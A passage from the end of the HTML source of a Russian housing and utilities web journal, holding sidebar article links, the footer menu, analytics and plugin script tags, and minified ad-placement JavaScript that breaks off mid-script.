</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_featured">
		<div class="featured">

							<div class="thumb hexed">
					<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />					<div class="icon"></div>
				</div>
			
												<a href='/zakony/zsk.html' class='title'>Как россиянам получить доступное жильё</a>
							
							<div class="text">
					Существуют несколько видов организаций, которые относятся к жилищно-строительным кооперативам. На практике, выделяют только два, самых распространенных из них.
				</div>
			
							<a href='/zakony/zsk.html' class='button'>Читать далее</a>
			
		</div>

		</div><div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/articles/obuchenie-kataniyu-na-gornykh-lyzhakh-s-instruktorom-kak-nachat-i-dobitsya-uspekha.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/blobid1745361611237-180x180-5ed08f8f.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/articles/obuchenie-kataniyu-na-gornykh-lyzhakh-s-instruktorom-kak-nachat-i-dobitsya-uspekha.html' class='title'>Обучение катанию на горных лыжах с инструктором: как начать и добиться успеха</a>
						<a href='/articles' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/articles/tekhnologii-v-begovoy-obuvi-kak-vybrat-idealnuyu-paru.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/blobid1745360859512-180x180-9e6c83c9.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/articles/tekhnologii-v-begovoy-obuvi-kak-vybrat-idealnuyu-paru.html' class='title'>Технологии в беговой обуви: Как выбрать идеальную пару</a>
						<a href='/articles' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/articles/nastennye-zaryadnye-stantsii-dlya-elektromobiley-udobstvo-bezopasnost-i-effektivnost.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/blobid1745359357645-180x180-7f88fd2d.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/articles/nastennye-zaryadnye-stantsii-dlya-elektromobiley-udobstvo-bezopasnost-i-effektivnost.html' class='title'>Настенные зарядные станции для электромобилей: удобство, безопасность и эффективность</a>
						<a href='/articles' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/articles/arenda-ofisa-v-tsentre-goroda-preimuschestva-i-nedostatki-dlya-vashego-biznesa.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/039e5219a4e9ea47d0f6b34d54fcf876-180x180-19ca657a.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/articles/arenda-ofisa-v-tsentre-goroda-preimuschestva-i-nedostatki-dlya-vashego-biznesa.html' class='title'>Аренда офиса в центре города: преимущества и недостатки для вашего бизнеса</a>
						<a href='/articles' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/articles/preimuschestva-nedvizhimosti-na-kosta-blanka-ispaniya-unikalnye-vozmozhnosti.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/c64b7706862fb92bc57f24d0a1d77451-180x180-ca4cf211.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/articles/preimuschestva-nedvizhimosti-na-kosta-blanka-ispaniya-unikalnye-vozmozhnosti.html' class='title'>Преимущества недвижимости на Коста-Бланка, Испания: уникальные возможности</a>
						<a href='/articles' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/articles/promokody-dlya-shinomontazha-sovety-po-ekonomii-deneg.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/tire-repair-franchise-180x180-5496c922.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/articles/promokody-dlya-shinomontazha-sovety-po-ekonomii-deneg.html' class='title'>Промокоды для шиномонтажа: советы по экономии денег</a>
						<a href='/articles' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/articles/inzhenernoe-proektirovanie-ot-trebovaniy-do-novykh-tekhnologiy-polnoe-rukovodstvo.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/84690634bc81ff2175ec9dff28122753-180x180-5eb21b4d.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/articles/inzhenernoe-proektirovanie-ot-trebovaniy-do-novykh-tekhnologiy-polnoe-rukovodstvo.html' class='title'>Инженерное проектирование: от требований до новых технологий. Полное руководство.</a>
						<a href='/articles' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/documenty/bankovskaya-garantiya-kak-zaschita-zakazchika-i-riski.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/documenty/bankovskaya-garantiya-kak-zaschita-zakazchika-i-riski.html' class='title'>Банковская гарантия как защита заказчика и риски</a>
						<a href='/documenty' class='more'>Документы</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/articles/osnovnye-sposoby-zaschity-prav-potrebiteley.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/blobid1681163150371-180x180-e709dc94.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/articles/osnovnye-sposoby-zaschity-prav-potrebiteley.html' class='title'>Основные способы защиты прав потребителей</a>
						<a href='/articles' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/articles/immigratsiya-v-ispaniyu-i-kak-poluchit-vnzh-v-ispanii.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/49b8caa48e3129dbf05962731cb1bf24-180x180-a8834b97.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/articles/immigratsiya-v-ispaniyu-i-kak-poluchit-vnzh-v-ispanii.html' class='title'>Иммиграция в Испанию и как получить ВНЖ в Испании</a>
						<a href='/articles' class='more'>Статьи</a>					</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>Domjuravlik<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о жилищно-коммунальном хозяйстве </div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-5891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5891"><a href='/'>Главная</a></li>
<li id="menu-item-5893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5893"><a href='/privacy-policy'>Политика конфиденциальности</a></li>
<li id="menu-item-5892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5892"><a href='/kontakty'>Контакты</a></li>
<li id="menu-item-7138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7138"><a href='/articles'>Статьи</a></li>
</ul>
				
			</div>

			<div class="footer">

				<!--
				<div class="navigation">
					<ul class="menu">
						<li><a href='https://srazu.pro'>Главная страница</a></li>
						<li><a href='https://srazu.pro/privacy-policy'>Политика конфиденциальности</a></li>
						<li><a href='https://srazu.pro/karta-sajta'>Карта сайта</a></li>
						<li><a href='https://srazu.pro/kontakty'>Контакты</a></li>
					</ul>
				</div>
-->
				<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://domjuravlik.ru/wp-content/themes/domjuravlik/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(55454167, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/55454167" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.4' type='text/css' media='all' />
<script type='text/javascript' src='https://domjuravlik.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/domjuravlik.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/domjuravlik.ru\/wp-admin\/admin-ajax.php","post_id":"2181"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/domjuravlik.ru\/wp-admin\/admin-ajax.php","nonce":"4db53446a2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/themes/domjuravlik/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/themes/domjuravlik/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/themes/domjuravlik/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"domjuravlik.ru","siteurl":"https:\/\/domjuravlik.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button 